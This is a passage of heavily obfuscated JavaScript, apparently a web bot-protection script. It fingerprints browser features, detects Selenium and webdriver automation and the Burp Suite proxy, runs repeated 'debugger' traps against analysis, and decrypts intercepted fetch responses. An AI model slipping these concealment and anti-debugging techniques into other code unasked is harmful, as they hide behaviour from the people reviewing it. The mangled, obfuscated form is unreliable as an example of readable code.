-0x3d0,_0x46b69c-0x12,_0x174f7b-0x9a,_0x174f7b);}return this[_0x2d4f37(0x9,0x1f5,0xbf,-0x1e7)][_0x2d4f37(0x8a,0x2a1,-0x25,0xb8)]('env:\x20[obje'+'ct\x20Window]'+':\x20no\x20Array'),!(-0x1cc6+0x2*0x9d0+-0x21*-0x47);}},{'key':_0x1810bc(0x4c3,0x50b,0x5a2,0x686)+'gFunction','value':function(){function _0x37c0af(_0x493af9,_0x519d62,_0x1fc5ef,_0x42c3a){return _0x1810bc(_0x493af9- -0x17d,_0x519d62-0x1ca,_0x1fc5ef-0xc7,_0x42c3a);}if(window['String']&&window[_0x37c0af(0x13b,0x350,0x366,0x2e8)]['prototype'])return this['objHasAttr'](String['prototype'],[_0x37c0af(0x1eb,0x3de,0x379,0x3d4),'charCodeAt',_0x56a4f7['NkfLg'],'concat','slice','substring','substr','replace','split',_0x56a4f7['ENXlo'],_0x37c0af(0x2d5,0x285,0x149,0x195)+'e',_0x56a4f7[_0x37c0af(0x3df,0x5a3,0x279,0x48d)],'indexOf',_0x37c0af(0x10e,0x20,0x1dc,0x11)+'f','startsWith','endsWith',_0x56a4f7['ohvdK'],_0x56a4f7['vrvKj'],_0x56a4f7['OrWRX'],_0x37c0af(0x438,0x490,0x666,0x3e2)+'are',_0x37c0af(0x35d,0x2b9,0x517,0x202)+'werCase','toLocaleUp'+'perCase','normalize']);return this[_0x37c0af(0x25c,0x2d,0x2ae,0x491)]['push']('env:\x20[obje'+_0x37c0af(0x397,0x25e,0x3b4,0x429)+':\x20no\x20Strin'+'g'),!(-0x22b3+0xc76+0x163e);}},{'key':'checkAttrA'+_0x1810bc(0x453,0x5e6,0x61b,0x302),'value':function(){var _0x54b38f=this[_0x1d711d(-0xb1,-0x28f,-0xb1,-0x17a)+'wAttr'](),_0x53c21d=this['checkDocum'+'entAttr'](),_0x24de1f=this['checkScree'+_0x1d711d(-0x22d,-0x1a8,-0x130,0xa0)](),_0x886185=this[_0x1d711d(-0x3a1,-0x24,-0x1d0,-0x162)+'Function'](),_0x10cfa8=this['checkStrin'+'gFunction']();function _0x1d711d(_0x29cca8,_0x102530,_0x24cbb1,_0x136c4d){return _0x1810bc(_0x24cbb1- -0x393,_0x102530-0x183,_0x24cbb1-0x2b,_0x102530);}return _0x54b38f&&_0x53c21d&&_0x24de1f&&_0x886185&&_0x10cfa8;}},{'key':'isCanvasSu'+_0x1810bc(0x398,0x1ac,0x355,0x3cd),'value':function(){function _0x5d94e8(_0x4ff85f,_0x33a3cb,_0x504bcb,_0x351511){return _0x1810bc(_0x351511- -0x22f,_0x33a3cb-0x191,_0x504bcb-0x17f,_0x33a3cb);}var _0x2ee60e=document['createElem'+'ent']('canvas'),_0x3d7e4f=!(!_0x2ee60e['getContext']||!_0x2ee60e['getContext']('2d'));return _0x3d7e4f||this[_0x5d94e8(0x342,0x369,0x2e6,0x1aa)]['push'](_0x278d87[_0x5d94e8(0x340,0x25b,0x94,0x11e)]),_0x3d7e4f;}},{'key':_0x1810bc(0x2d2,0x1eb,0x258,0x4a5)+_0x1810bc(0x443,0x5a1,0x43d,0x35e),'value':function(){function _0x38001c(_0xdcf433,_0x528892,_0x20174a,_0x4be00f){return _0x1810bc(_0xdcf433- -0x1ea,_0x528892-0x67,_0x20174a-0x2a,_0x4be00f);}if('QggVv'==='QggVv'){if(_0x500be6())return!(0xfee+-0x21f1*0x1+0x35*0x57);var _0x33d83a=document[_0x38001c(0xa4,0x236,-0xb5,-0xac)+'ent'](_0x278d87[_0x38001c(0x350,0x451,0x14f,0x30d)]),_0x1a68b7=!(!window['WebGLRende'+'ringContex'+'t']||!_0x33d83a[_0x38001c(0x40c,0x29b,0x262,0x2ee)](_0x278d87['istnv'])&&!_0x33d83a['getContext']('experiment'+'al-webgl'));return _0x1a68b7||this['errorList']['push'](_0x278d87['vEKUL']),_0x1a68b7;}else _0x50ee90(_0x2335b1,_0x2e7c1d,_0x34538b[_0x94b120]);}},{'key':_0x1810bc(0x55b,0x424,0x3e0,0x55d)+'t','value':function(){function _0x5990a5(_0x5c8f6f,_0x2cecf7,_0x36bf7a,_0x260acc){return _0x1810bc(_0x36bf7a- -0x1cc,_0x2cecf7-0x1d0,_0x36bf7a-0x10c,_0x2cecf7);}var _0x4b8743=!!(navigator[_0x5990a5(-0x7,0x7c,0x3f,-0xb4)]||navigator[_0x5990a5(0x44a,0x21e,0x2fb,0x1ac)]||window['opera']);return _0x4b8743||this[_0x5990a5(0x370,0x39a,0x20d,0x38f)]['push'](_0x278d87['EbWGy']),_0x4b8743;}},{'key':'isLanguage','value':function(){function _0x2bc55a(_0x478d9b,_0x5a2a95,_0x59692d,_0x4c6b05){return _0x1810bc(_0x5a2a95-0x15f,_0x5a2a95-0x4b,_0x59692d-0x1b3,_0x478d9b);}return navigator['language']||this[_0x2bc55a(0x531,0x538,0x5df,0x364)]['push']('[language]'+':\x20not\x20supp'+'orted'),!!navigator['language'];}},{'key':_0x1ff50f[_0x1810bc(0x557,0x5cf,0x6dd,0x3bb)],'value':function(){function _0x360fbf(_0x5be886,_0x4088f8,_0x1818f2,_0x328b){return _0x1810bc(_0x1818f2- -0x34,_0x4088f8-0x50,_0x1818f2-0x62,_0x328b);}return!!_0x500be6()||(navigator['hardwareCo'+'ncurrency']||this[_0x360fbf(0x5b5,0x38a,0x3a5,0x260)]['push']('[HardwareC'+'oncurrency'+']:\x20not\x20sup'+'ported'),!!navigator['hardwareCo'+'ncurrency']);}},{'key':_0x1810bc(0x4db,0x6e2,0x5d6,0x5fa)+_0x1810bc(0x462,0x37d,0x4ca,0x541),'value':function(){var _0x141d6d=new Date()['getTimezon'+'eOffset']();function _0x756894(_0x5644b3,_0x2e6ba1,_0x9a05a3,_0x4d5580){return _0x1810bc(_0x5644b3- -0x30c,_0x2e6ba1-0xa1,_0x9a05a3-0xb4,_0x4d5580);}return _0x141d6d||this[_0x756894(0xcd,-0xf6,0x233,-0x5b)][_0x756894(0x14e,0x21f,0x39,0x16e)](_0x56a4f7[_0x756894(0x1ec,0x400,0x384,0x38a)]),!!_0x141d6d;}},{'key':_0x1ff50f['cvrnI'],'value':function(){function _0x496ca8(_0x347ce4,_0xdc9bed,_0x1a9254,_0x3af5e5){return _0x1810bc(_0x347ce4- -0x46c,_0xdc9bed-0x95,_0x1a9254-0xc5,_0xdc9bed);}return window['sessionSto'+'rage']||this['errorList']['push'](_0x278d87['Gagsf']),!!window[_0x496ca8(-0x9e,-0x170,-0x1ad,-0x236)+'rage'];}},{'key':'isLocalSto'+'rage','value':function(){function _0x5ecbf1(_0x19e5d1,_0x1397bb,_0x29ad54,_0x160418){return _0x1810bc(_0x160418- -0xc7,_0x1397bb-0x4b,_0x29ad54-0x18c,_0x19e5d1);}return window[_0x5ecbf1(0x30c,0x448,0x3bb,0x498)+'ge']||this[_0x5ecbf1(0x145,0x1da,0x29d,0x312)]['push']('[LocalStor'+_0x5ecbf1(0x3b4,0x5d0,0x660,0x486)+_0x5ecbf1(0x3cc,0x12b,0xed,0x2f4)),!!window['localStora'+'ge'];}},{'key':'isPlatform','value':function(){function _0x24015d(_0xb799ed,_0x437fe7,_0x45e21a,_0x4ac33b){return _0x1810bc(_0x45e21a- -0x4a3,_0x437fe7-0xa9,_0x45e21a-0x25,_0xb799ed);}return navigator[_0x24015d(-0x32d,-0x21e,-0x2e8,-0x27d)]||this['errorList'][_0x24015d(0x198,0x1e4,-0x49,-0x123)]('[Platform]'+':\x20not\x20supp'+'orted'),!!navigator[_0x24015d(-0x425,-0x4eb,-0x2e8,-0x2b2)];}},{'key':_0x1ff50f['YDcCN'],'value':function(){if(_0x56a4f7['Btote'](_0x500be6))return!(-0xc26+-0x1*0x1135+0x5df*0x5);var _0x5e37ea=new(window['AudioConte'+'xt']||window['webkitAudi'+'oContext'])();return _0x5e37ea||this['errorList']['push']('[Audio]:\x20n'+'ot\x20support'+'ed'),!!_0x5e37ea;}},{'key':'checkBrows'+'erSupport','value':function(){var _0x269165=this[_0xf419e3(0x1e1,-0x2a,0x57,0x19)+_0xf419e3(-0x261,-0x117,-0xd3,-0xa)](),_0x2965b5=this[_0xf419e3(-0xe0,-0x327,-0x199,-0x294)+'ported'](),_0x17b223=this['isUserAgen'+'t'](),_0x506b24=this['isLanguage'](),_0x24113b=this['isHardware'+_0xf419e3(0x1a6,-0x1de,-0x42,-0x22a)+'y'](),_0x13023a=this['isTimezone'+'Offset'](),_0x48c187=this['isSessionS'+_0xf419e3(-0x3bb,0x41,-0x1ec,-0x1e1)](),_0x215a56=this['isLocalSto'+_0xf419e3(-0x92,0xb7,0x51,0x1fc)](),_0x40913f=this['isPlatform'](),_0x288c05=this['isAudio']();function _0xf419e3(_0x3cb1c1,_0x5d30a0,_0xf147bc,_0x5d9ec6){return _0x1810bc(_0xf147bc- -0x46b,_0x5d30a0-0x181,_0xf147bc-0x1b3,_0x5d30a0);}return _0x56a4f7['YGeDd'](_0x269165,_0x2965b5)&&_0x17b223&&_0x506b24&&_0x24113b&&_0x13023a&&_0x48c187&&_0x215a56&&_0x40913f&&_0x288c05;}},{'key':'isBurpAsyn'+'c','value':function(){var _0x10e65a={'GbRCa':function(_0x3c218e,_0x1c13e4){return _0x3c218e(_0x1c13e4);}};function _0x3bf430(_0x3c03e1,_0x5109af,_0x18e2d0,_0x2b1904){return _0x1810bc(_0x18e2d0- -0x12c,_0x5109af-0x137,_0x18e2d0-0x1,_0x3c03e1);}if(_0x3bf430(0x377,0x20e,0x342,0x372)!==_0x3bf430(0x3db,0x40b,0x342,0x20b))this['initDOM'](),this['initImg'](),this['draw'](),this['bindEvents']();else{var _0x4fd01a=this;return new Promise(function(_0x2c9eaf){var _0x41bf4e=new Image(),_0x493e20=!(0x1cf*0x12+0x1*0x20d1+-0x415e);function _0x54450f(_0x1c4def,_0x56b485,_0x1cb2e5,_0x17840b){return _0x3bf430(_0x1c4def,_0x56b485-0x5e,_0x1cb2e5- -0x21b,_0x17840b-0x1b0);}_0x41bf4e[_0x54450f(0x15b,0xd6,0xc9,-0xfc)]=function(){_0x493e20=!(0x1c0f*-0x1+-0x756+0x215*0x11);},_0x41bf4e[_0x54450f(0x10d,0x28c,0x183,0x171)]=function(){_0x493e20=!(-0x2433+-0x2229+0x465d);},_0x41bf4e['src']=_0x54450f(0x11d,0xd0,-0xf4,0x10c)+'p/favicon.'+'ico',setTimeout(function(){function _0xc74590(_0x407813,_0x52dfd7,_0x5da543,_0x18e7b6){return _0x54450f(_0x5da543,_0x52dfd7-0x182,_0x52dfd7-0x186,_0x18e7b6-0x1a7);}_0x493e20&&_0x4fd01a['errorList'][_0xc74590(0x44a,0x299,0x4ad,0x290)]('[Burp]:\x20tr'+'ue'),_0x10e65a[_0xc74590(0x482,0x3bb,0x508,0x55a)](_0x2c9eaf,_0x493e20);},-0xe41+0x39*0x13+0x6f7*0x2);});}}},{'key':'isNormalEn'+'v','value':(_0x4b81be=_0x1ff50f['Cegrq'](_0x3fb46a,_0x3be207()['mark'](function _0x428d14(){var _0xe2514d={};function _0x41b258(_0x24b685,_0xb0085e,_0x25f837,_0x11f1b5){return _0x1810bc(_0x11f1b5-0x99,_0xb0085e-0x1e1,_0x25f837-0x87,_0x24b685);}_0xe2514d['hVsiO']='return',_0xe2514d['BzwGC']=function(_0x33ed6e,_0x5ddcd2){return _0x33ed6e&&_0x5ddcd2;};var _0x5b3ba9=_0xe2514d,_0x313df8,_0x46c269,_0x202f4d;return _0x3be207()[_0x41b258(0x7c7,0x67c,0x587,0x5ea)](function(_0x2b44fc){function _0x5fa2af(_0x132537,_0x2b3749,_0xb831be,_0x427d57){return _0x41b258(_0x2b3749,_0x2b3749-0xc,_0xb831be-0x1f4,_0x427d57- -0x4c1);}for(;;)switch(_0x2b44fc['prev']=_0x2b44fc['next']){case 0x26e1+-0x2f*-0x2e+0x2f53*-0x1:if(_0x313df8=!(0x8*-0x2c9+0x12*-0x1f9+0x39cb),!xyjgnaksfLocal[_0x5fa2af(-0xd0,-0x18a,-0x167,0x22)+_0x5fa2af(0x97,0x12b,-0x2aa,-0xeb)]){_0x2b44fc['next']=-0x1f38+0x1656*0x1+0x8e4*0x1;break;}return _0x2b44fc['next']=-0x27a+-0x16d8+0x1953*0x1,this[_0x5fa2af(-0x2a4,-0x290,-0x175,-0x215)+'c']();case-0x2ce*0x6+0x10dd+-0x8:_0x313df8=_0x2b44fc[_0x5fa2af(0x269,0xc0,-0x67,0x113)];case 0x680+0x1*0x428+-0xaa6:return _0x46c269=this[_0x5fa2af(0x75,0x8e,-0x85,-0x53)+'ndFn'](),_0x202f4d=this[_0x5fa2af(-0x2aa,0x55,-0x157,-0xf2)+'erSupport'](),_0x2b44fc[_0x5fa2af(0xd8,0x30,-0x222,-0xa1)](_0x5b3ba9['hVsiO'],_0x5b3ba9['BzwGC'](!_0x313df8,_0x46c269)&&_0x202f4d);case 0x83c+0xece+-0x1707:case'end':return _0x2b44fc['stop']();}},_0x428d14,this);})),function(){function _0x13ce89(_0x46d80f,_0x2d23ac,_0x53994e,_0x55bb86){return _0x1810bc(_0x2d23ac- -0x176,_0x2d23ac-0x18e,_0x53994e-0x111,_0x46d80f);}return _0x4b81be[_0x13ce89(-0x85,0x71,0x22d,0x92)](this,arguments);})},{'key':_0x1810bc(0x23a,0x24,0x29f,0x3ec)+'ol','value':function(){function _0x1bda7f(_0x21f65c,_0x1132db,_0x1591e6,_0x183f2f){return _0x1810bc(_0x183f2f-0x171,_0x1132db-0x65,_0x1591e6-0x12a,_0x21f65c);}for(var _0x188fbb=this['objHasAttr'](window,[_0x1bda7f(0x467,0x7f3,0x78f,0x61d)+'IDE_Record'+'er','_selenium',_0x1bda7f(0x688,0x714,0x348,0x4e8)+'um'],!(-0x20a5+0x21ff+-0x15a)),_0x513145=this[_0x1bda7f(0x598,0x4a5,0x6e1,0x658)](document,[_0x278d87['Vqxhp'],'__webdrive'+'r_evaluate',_0x278d87[_0x1bda7f(0x523,0x795,0x882,0x68f)],'__fxdriver'+'_evaluate',_0x278d87['ifhfp'],_0x278d87['tBhKK'],_0x278d87[_0x1bda7f(0x5aa,0x6d7,0x677,0x58f)],'__fxdriver'+'_unwrapped',_0x1bda7f(0x60d,0x370,0x383,0x4b1)+'r_script_f'+'unc',_0x1bda7f(0x3c3,0x54a,0x52d,0x4b1)+'r_script_f'+'n'],!(0x6*0x12f+0x1049+-0x1*0x1763)),_0x2cebff=['selenium','webdriver','driver'],_0x2b9353=!(0x4f*0x7+-0x91*0x29+0x1511),_0x1a1911=-0x1588+-0xb*-0xfb+0x1*0xabf;_0x1a1911<_0x2cebff['length'];_0x1a1911++){var _0x3ed854=_0x2cebff[_0x1a1911];document['documentEl'+_0x1bda7f(0x57d,0x68f,0x5dc,0x516)][_0x1bda7f(0x4f5,0x5a2,0x789,0x656)+'te'](_0x3ed854)&&(_0x2b9353=!(-0xc0c+-0x1acf+0x7*0x58d),this['errorList']['push'](_0x1bda7f(0x431,0x494,0x241,0x3ec)+_0x3ed854+']:\x20true'));}var _0x197892=navigator[_0x1bda7f(0x375,0x527,0x44c,0x49c)+'rmation']&&navigator['clientInfo'+'rmation'][_0x1bda7f(0x867,0x941,0x95d,0x747)]||navigator&&hasOwnProperty['call'](navigator,_0x1bda7f(0x799,0x7f7,0x55e,0x747))||navigator['webdriver'];return _0x197892&&this[_0x1bda7f(0x39a,0x6ff,0x60c,0x54a)]['push']('[navigator'+_0x1bda7f(0x401,0x19f,0x22a,0x37d)+'driver]:\x20t'+_0x1bda7f(0x562,0x4b7,0x69e,0x56c)),_0x278d87['ptHiy'](_0x188fbb,_0x513145)||_0x2b9353||_0x197892;}},{'key':_0x1ff50f['SinDF'],'value':(_0x507569=_0x1ff50f[_0x1810bc(0x59d,0x69d,0x648,0x612)](_0x3fb46a,_0x3be207()['mark'](function _0x11b4d0(){function _0x1dd017(_0x9878ac,_0x5bf3ba,_0x4cc1ac,_0x4ed280){return _0x1810bc(_0x4ed280- -0x2fc,_0x5bf3ba-0x192,_0x4cc1ac-0x16,_0x4cc1ac);}var _0x40f030,_0x2f00c2,_0x42c6e3;return _0x3be207()[_0x1dd017(0x296,0x3c3,0x2aa,0x255)](function(_0x452328){function _0x5d9b8e(_0x1bae8e,_0xaf62e8,_0xc7b249,_0x358c05){return _0x1dd017(_0x1bae8e-0xf0,_0xaf62e8-0x18d,_0x358c05,_0x1bae8e-0x554);}for(;;)switch(_0x452328['prev']=_0x452328[_0x5d9b8e(0x75c,0x699,0x973,0x636)]){case-0x1b1c+-0x622+0x213e:return this[_0x5d9b8e(0x631,0x534,0x594,0x51e)]=[],_0x452328[_0x5d9b8e(0x83a,0x93e,0x978,0x91d)]=0x7*0x8e+-0x18e1+0x1500,this[_0x5d9b8e(0x848,0x7fa,0x6ac,0x975)](),this['initSlider'](),_0x452328[_0x5d9b8e(0x75c,0x822,0x5b6,0x61a)]=0x487+-0x1601*-0x1+0xa*-0x2a7,this[_0x5d9b8e(0x7e3,0x8e6,0x972,0x62e)+'v']();case-0x25e0+-0x2191*-0x1+0x5*0xdd:_0x40f030=_0x452328['sent'],_0x2f00c2=this[_0x5d9b8e(0x492,0x59b,0x4f2,0x3b4)+'ol'](),_0x40f030&&!_0x2f00c2?this['allCheckRi'+'ght']():(this['errorList'][_0x5d9b8e(0x6b2,0x7fb,0x4c3,0x602)]('**isNormal'+_0x5d9b8e(0x61a,0x72b,0x5a3,0x5f1)+_0x40f030),this['errorList']['push'](_0x278d87[_0x5d9b8e(0x6ac,0x605,0x8bc,0x683)]+_0x2f00c2),_0x40f030?(this['verifyFail'+'AgainEnv'](),_0x278d87['XEguV'](_0x419421,this[_0x5d9b8e(0x631,0x487,0x674,0x7b4)])):(this['verifyEny'](),_0x419421(this['errorList'],!(0x455*0x8+0x1d6f+0x155d*-0x3)))),_0x452328['next']=-0x15*-0x17f+0x168d*-0x1+-0x1*0x8da;break;case-0x11ab*-0x1+-0xa19*-0x1+-0x5*0x58d:_0x452328['prev']=0x27*0x71+-0x728+-0xa0c,_0x42c6e3=_0x452328[_0x278d87['tiaYY']](0x4d*-0x4c+0x2*0x40+-0x1*-0x165d),this['errorList'][_0x5d9b8e(0x6b2,0x878,0x8c1,0x797)]('**Check\x20En'+'v\x20Error**:'+'\x20'+_0x42c6e3),_0x419421(this['errorList'],!(-0x1*-0xf59+0x3*-0x679+0x1*0x412));case-0x1c18+-0x1e34+0x3a50:case _0x5d9b8e(0x4ac,0x28a,0x43f,0x35d):return _0x452328[_0x5d9b8e(0x5b9,0x49c,0x50a,0x70d)]();}},_0x11b4d0,this,[[0x177c+0xb5f*-0x1+-0xc1c,-0x137+0x65+0xd5]]);})),function(){return _0x507569['apply'](this,arguments);})}]);var _0x507569,_0x4b81be;}}());function _0x1a212d(){var _0x4a7457={};_0x4a7457['rkJFf']=function(_0xc3dd02,_0xd98062){return _0xc3dd02+_0xd98062;};function _0x229d6f(_0x6d3c97,_0x3b62db,_0x33d338,_0x32dc4c){return _0x19a28a(_0x6d3c97- -0x541,_0x3b62db-0x17b,_0x3b62db,_0x32dc4c-0x1d4);}var _0x2d5009=_0x4a7457,_0x536913=function(){function _0xff2e4c(_0x524064,_0x2245d8,_0x3c1626,_0x492cb5){return a0_0x1485(_0x492cb5-0x284,_0x524064);}var _0x158334=Math['random']()['toString'](-0x11*0x16d+0x39d+0x2*0xa62)['substr'](0x1cf3+-0x5*0x376+-0xba3);return new Function(_0x2d5009[_0xff2e4c(0x2c3,0x456,0x2b1,0x46c)](_0xff2e4c(0x6f4,0x58d,0x6ba,0x559)+_0xff2e4c(0x725,0x81e,0x551,0x63a),_0x158334));},_0x2602c=function(){function _0x4e6d13(_0x4bd824,_0x3b7089,_0x3327e6,_0x338220){return a0_0x1485(_0x338220- -0x332,_0x3b7089);}try{_0x536913()();var _0x1fd75b=Date[_0x4e6d13(-0x16a,-0xb9,0x37,-0x1ee)]();_0x536913()(),Date[_0x4e6d13(-0x224,-0x183,-0x53,-0x1ee)]()-_0x1fd75b<-0x5*-0x1b1+0x1a*0x179+0x175d*-0x2&&setInterval(_0x536913(),-0x16ab+-0x1be1+-0x10ea*-0x3);}catch(_0x10c68d){}setTimeout(_0x2602c,0x2669+-0x8*-0x53+-0x289d);};_0x1ff50f[_0x229d6f(0x276,0xf7,0x262,0xc8)](_0x2602c),_0x1ff50f[_0x229d6f(-0xaa,-0x94,-0xda,0xba)](setInterval,function(){function _0x3d9d54(_0x43340e,_0x42b6a8,_0x325029,_0x5dad74){return _0x229d6f(_0x5dad74-0x22e,_0x43340e,_0x325029-0x1a8,_0x5dad74-0x2b);}new Function(_0x3d9d54(0x15c,0x2a2,0x14d,0x2d1)+'/\x20async:'+Math[_0x3d9d54(0x1a9,0x94,0x1d1,0xe8)]())();},-0x1c62+-0x564+0x228e);}function _0x270d57(_0x3cf679,_0x82f6b4){function _0x25f47e(_0x100eab,_0x5d227d,_0x249474,_0x5c95a9){return _0x19a28a(_0x249474-0xf,_0x5d227d-0xaa,_0x5c95a9,_0x5c95a9-0x8);}var _0x1df500=Object['keys'](_0x3cf679);if(Object[_0x25f47e(0x4ce,0x54d,0x589,0x562)+'ertySymbol'+'s']){var _0x571a91=Object['getOwnProp'+'ertySymbol'+'s'](_0x3cf679);_0x82f6b4&&(_0x571a91=_0x571a91[_0x25f47e(0x8a5,0x756,0x81c,0x639)](function(_0xcab609){function _0x464742(_0x28a8aa,_0xb8d368,_0x4c5f7e,_0x27de71){return _0x25f47e(_0x28a8aa-0xf3,_0xb8d368-0x170,_0x4c5f7e- -0xb,_0xb8d368);}return Object[_0x464742(0x5d8,0x6fa,0x57e,0x483)+'ertyDescri'+_0x464742(0x7f3,0x46a,0x60c,0x59f)](_0x3cf679,_0xcab609)['enumerable'];})),_0x1df500['push'][_0x25f47e(0x3b9,0x301,0x3fd,0x2ca)](_0x1df500,_0x571a91);}return _0x1df500;}function _0x139977(_0x4b4d0a){for(var _0x18032f=-0x47*0x5b+0x2a4*0x5+0xc0a;_0x18032f<arguments['length'];_0x18032f++){var _0x2ef8cf=null!=arguments[_0x18032f]?arguments[_0x18032f]:{};_0x18032f%(0x1*0x1ec5+-0x1*-0x1a7b+0x11*-0x35e)?_0x270d57(Object(_0x2ef8cf),!(0x1893+-0x67*0x13+-0x1*0x10ee))[_0x3a73a6(0xbc,-0x22,-0x9f,-0x21c)](function(_0x52b5a0){_0x16de56(_0x4b4d0a,_0x52b5a0,_0x2ef8cf[_0x52b5a0]);}):Object[_0x3a73a6(0x146,-0x9f,0x150,0x20)+'ertyDescri'+'ptors']?Object['defineProp'+'erties'](_0x4b4d0a,Object[_0x3a73a6(-0x120,-0x9f,-0x145,0xf9)+'ertyDescri'+'ptors'](_0x2ef8cf)):_0x56a4f7[_0x3a73a6(-0x1b4,-0x168,-0x2de,-0x132)](_0x270d57,_0x56a4f7['nigkB'](Object,_0x2ef8cf))['forEach'](function(_0x2f12bf){function _0x2d4bb9(_0x2db714,_0x5db9cb,_0x1d3b55,_0x5ac320){return _0x3a73a6(_0x1d3b55,_0x5ac320- -0xd9,_0x1d3b55-0xab,_0x5ac320-0x109);}Object['defineProp'+'erty'](_0x4b4d0a,_0x2f12bf,Object['getOwnProp'+_0x2d4bb9(-0x31d,-0x2f2,-0x29b,-0x10b)+_0x2d4bb9(0xc0,-0x162,0x14e,-0xea)](_0x2ef8cf,_0x2f12bf));});}function _0x3a73a6(_0x1d670a,_0x503423,_0xf0d0d0,_0x40d16f){return _0x19a28a(_0x503423- -0x619,_0x503423-0x156,_0x1d670a,_0x40d16f-0xaa);}return _0x4b4d0a;}var _0x51693e=(function(){function _0x3ff2bf(_0x158f7a,_0x358b4b,_0x3819f8,_0x2a9d66){return _0x19a28a(_0x358b4b- -0xc6,_0x358b4b-0x19d,_0x158f7a,_0x2a9d66-0x106);}var _0x2c0f6f={'Uzrav':_0x1ff50f['HIcKt'],'jUGrg':function(_0x2c3e8e,_0x11a70d,_0x49b0ff,_0x57dc0a){return _0x2c3e8e(_0x11a70d,_0x49b0ff,_0x57dc0a);},'AJckc':_0x1ff50f['hyuNc'],'VAFWX':_0x3ff2bf(0x24d,0x3fc,0x495,0x282)+'e','MBFNs':_0x3ff2bf(0x2ff,0x534,0x554,0x66d)+'ement','rMIfD':'images','oniJt':'links','dcvyK':'styleSheet'+'s','Msumx':'scrollingE'+'lement','MisXE':_0x3ff2bf(0x191,0x375,0x475,0x453)+'sByTagName','TAzvT':_0x3ff2bf(0x572,0x3cf,0x1b7,0x2c7)+'entNS','udjFb':_0x1ff50f['zuMKM'],'BkLry':_0x3ff2bf(0x575,0x5c4,0x527,0x61b)},_0x587ac8=_0x3fb46a(_0x1ff50f['gCbVL'](_0x3be207)['mark'](function _0x46b54f(_0x619bdc){var _0x4aa329={'KQwQc':'applicatio'+'n/json','IaANr':_0x2c0f6f[_0x3294dc(-0x78,0x45,-0x32,-0x18e)],'rrAzx':function(_0x549bd8,_0x51ff89){return _0x549bd8(_0x51ff89);},'tpmRI':function(_0x33e4e3,_0x502a8d,_0x30b9f7,_0x36d783){return _0x2c0f6f['jUGrg'](_0x33e4e3,_0x502a8d,_0x30b9f7,_0x36d783);},'wNxya':function(_0x375889,_0x81d82f){return _0x375889+_0x81d82f;}},_0x218458,_0x49db8c,_0x156233,_0x4caaea,_0xeaffe7,_0x2ca8f0;function _0x3294dc(_0x374068,_0x4393a3,_0x465851,_0x1b9cbd){return _0x3ff2bf(_0x465851,_0x1b9cbd- -0x501,_0x465851-0x20,_0x1b9cbd-0x1ad);}return _0x3be207()[_0x3294dc(0x24f,-0xc,0x3b8,0x191)](function(_0xf7b65a){function _0x10aab0(_0x39ace8,_0x5aaee5,_0x3565ac,_0x4fa7f7){return _0x3294dc(_0x39ace8-0xca,_0x5aaee5-0x176,_0x4fa7f7,_0x5aaee5- -0x111);}for(;;)switch(_0xf7b65a['prev']=_0xf7b65a['next']){case 0x1*-0x7c4+0x57c+0x248:if(_0x218458=_0x619bdc[_0x10aab0(-0x81,-0x22a,-0x3bf,-0x3e7)]['get']('content-ty'+'pe'),_0x49db8c='',!_0x218458){_0xf7b65a['next']=-0x1ba2+-0x2401*-0x1+-0x856;break;}if(!_0x218458['includes'](_0x4aa329['KQwQc'])){_0xf7b65a[_0x10aab0(0xf2,0x33,-0x91,-0x14b)]=-0xd5c+0x1381+-0x1c*0x38;break;}return _0xf7b65a['prev']=-0x861+0x65*-0x1a+0x4*0x4a9,_0xf7b65a[_0x10aab0(0x109,0x33,0x1d4,0x1d1)]=0x1219*0x1+0x2f5*0x5+-0x10*0x20e,_0x619bdc[_0x10aab0(0x355,0x13b,0x18a,-0x21)]()['json']();case-0x1e7*-0x13+-0xd70+-0x16b3:return _0x49db8c=_0xf7b65a['sent'],_0xf7b65a[_0x10aab0(0x78,-0x14a,0xef,-0x189)](_0x10aab0(-0x256,-0x187,-0x4c,-0x2c),_0x619bdc);case-0xbc+0x3b*0x95+-0x56*0x64:return _0xf7b65a['prev']=-0x127*0x16+-0x10e4+0x1*0x2a41,_0xf7b65a[_0x4aa329[_0x10aab0(-0x29b,-0x291,-0x4ae,-0xdd)]](0x1*-0x25f1+-0xc75+0x3267),_0xf7b65a[_0x10aab0(-0xd3,0x33,-0x1d4,0x1e9)]=-0x2*0xd62+-0x43*-0x3d+0xad1,_0x619bdc['clone']()['text']();case-0x10b1+-0x101*0x14+0x24c9:case 0x42f*0x9+0x2*-0xe87+-0x5*0x1b7:_0x49db8c=_0xf7b65a['sent'],_0xf7b65a['next']=-0x1d8b+0x1042+0x1e7*0x7;break;case-0xd*-0x22f+-0x39f+0xb5*-0x23:if(!_0x4aa329['rrAzx'](_0x55769f,_0x218458)){_0xf7b65a[_0x10aab0(-0xdc,0x33,-0xf5,0x81)]=-0x11*0x14e+0x122f+0xce*0x5;break;}return _0xf7b65a['next']=0x1*-0x219b+0x10d8+0x10c9,_0x619bdc[_0x10aab0(-0x96,0x13b,0x5a,-0x1d)]()['text']();case 0x12ed+-0x14d9+0x1f3:case-0x1e*-0x73+0x16*-0x109+0x1*0x955:return _0xf7b65a['abrupt']('return',_0x619bdc);case 0x5c*0x10+-0x26de+0x2126*0x1:_0xf7b65a[_0x10aab0(0x14d,0x33,-0xaf,-0x11c)]=-0x1d8a+-0x130a+0x309e*0x1;break;case-0x13ff+-0x3*0x305+0x62*0x4c:if(_0x49db8c['startsWith'](_0x1f0f41)){_0xf7b65a['next']=-0x24cb+0x3*-0x4c7+0x332b;break;}return _0xf7b65a['abrupt']('return',_0x619bdc);case 0x1ffb*0x1+0x28+-0x2018*0x1:var _0x3b6f89={};_0x3b6f89['status']=_0x619bdc['status'],_0x3b6f89[_0x10aab0(-0xeb,-0x144,-0x141,0xd9)]=_0x619bdc['statusText'],_0x3b6f89['headers']=_0x619bdc['headers'];return _0x156233=_0x49db8c['slice'](-0xdea+-0x1*-0x179e+0x2*-0x4cc),_0x4caaea=_0x49db8c['slice'](0x1*0x202d+-0x2*0x10fd+0x1*0x1dd,-0x22cc+-0x1bc1*0x1+-0x3ea5*-0x1),_0xeaffe7=_0x4aa329['tpmRI'](_0x5e6e33,_0x156233,_0x4aa329['wNxya'](_0x4caaea,xyjgnaksfLocal['af8_dc12a_'+'a162677']),_0x218458),_0x2ca8f0=new Response(_0xeaffe7,_0x3b6f89),_0xf7b65a['abrupt']('return',_0x2ca8f0);case 0x17cf+0x41c+-0x1bdf:case _0x10aab0(-0x3d7,-0x27d,-0x1e3,-0x18f):return 